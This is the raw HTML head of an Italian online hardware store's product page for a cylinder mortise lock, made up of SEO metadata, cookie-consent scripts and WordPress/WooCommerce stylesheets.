

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/
body_size: 34308
content:
<!DOCTYPE html>
<html lang="it-IT" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ferramentabossi.it/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/d90c9cb1b842110f388a8221/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SERRAT.FASCIA CIL. 26 | MG (2PZ) - Ferramenta Bossi, la tua Ferramenta Online</title>
	<meta name="description" content="Più di 40.000 articoli tra cui SERRAT.FASCIA CIL. 26 | MG (2PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online." />
	<link rel="canonical" href="https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SERRAT.FASCIA CIL. 26 | MG (2PZ) - Ferramenta Bossi, la tua Ferramenta Online" />
	<meta property="og:description" content="Più di 40.000 articoli tra cui SERRAT.FASCIA CIL. 26 | MG (2PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online." />
	<meta property="og:url" content="https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/" />
	<meta property="og:site_name" content="Ferramenta Bossi" />
	<meta property="article:modified_time" content="2024-11-27T11:21:54+00:00" />
	<meta property="og:image" content="https://ferramentabossi.it/wp-content/uploads/2021/05/650313550.jpg" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="2500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/","url":"https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/","name":"SERRAT.FASCIA CIL. 26 | MG (2PZ) - Ferramenta Bossi, la tua Ferramenta Online","isPartOf":{"@id":"https://ferramentabossi.it/#website"},"primaryImageOfPage":{"@id":"https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/#primaryimage"},"image":{"@id":"https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/#primaryimage"},"thumbnailUrl":"https://ferramentabossi.it/wp-content/uploads/2021/05/650313550.jpg","datePublished":"2024-11-27T11:20:43+00:00","dateModified":"2024-11-27T11:21:54+00:00","description":"Più di 40.000 articoli tra cui SERRAT.FASCIA CIL. 26 | MG (2PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online.","breadcrumb":{"@id":"https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/#primaryimage","url":"https://ferramentabossi.it/wp-content/uploads/2021/05/650313550.jpg","contentUrl":"https://ferramentabossi.it/wp-content/uploads/2021/05/650313550.jpg","width":2500,"height":2500,"caption":"Serratura Infilare a cilindro MG da ferramenta bossi"},{"@type":"BreadcrumbList","@id":"https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ferramentabossi.it/"},{"@type":"ListItem","position":2,"name":"Tutti i prodotti","item":"https://ferramentabossi.it/tutti-i-prodotti/"},{"@type":"ListItem","position":3,"name":"SERRAT.FASCIA CIL. 26 | MG (2PZ)"}]},{"@type":"WebSite","@id":"https://ferramentabossi.it/#website","url":"https://ferramentabossi.it/","name":"Ferramenta Bossi","description":"Il tuo negozio di Ferramenta Online","publisher":{"@id":"https://ferramentabossi.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ferramentabossi.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ferramentabossi.it/#organization","name":"Ferramenta Bossi Srl","url":"https://ferramentabossi.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ferramentabossi.it/#/schema/logo/image/","url":"https://ferramentabossi.it/wp-content/uploads/2021/04/logo-ferramenta-bossi.svg","contentUrl":"https://ferramentabossi.it/wp-content/uploads/2021/04/logo-ferramenta-bossi.svg","width":219,"height":21,"caption":"Ferramenta Bossi Srl"},"image":{"@id":"https://ferramentabossi.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; Feed" href="https://ferramentabossi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; Feed dei commenti" href="https://ferramentabossi.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; SERRAT.FASCIA CIL. 26 | MG (2PZ) Feed dei commenti" href="https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferramentabossi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferramentabossi.it%2Fp%2Fserrat-fascia-cil-26-mg-2pz-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferramentabossi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferramentabossi.it%2Fp%2Fserrat-fascia-cil-26-mg-2pz-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003666;--wp--preset--color--secondary: #8cb811;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://ferramentabossi.it/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
